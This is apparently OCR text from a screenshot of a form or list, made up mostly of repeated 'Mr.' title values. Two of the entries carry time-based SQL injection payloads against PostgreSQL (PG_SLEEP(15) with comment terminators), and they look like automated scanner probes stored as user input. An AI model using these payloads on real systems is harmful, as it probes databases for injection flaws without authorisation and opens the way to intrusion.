
Mr.
Mr.
Mr.
Mr.
Mr.KdyBzPGh' OR 586=(SELECT 586 FROM PG_SLEEP(15))--
Mr.
Mr.
Mr.
Mr.uL07Y22s') OR 109=(SELECT 109 FROM PG_SLEEP(15))--
Mr.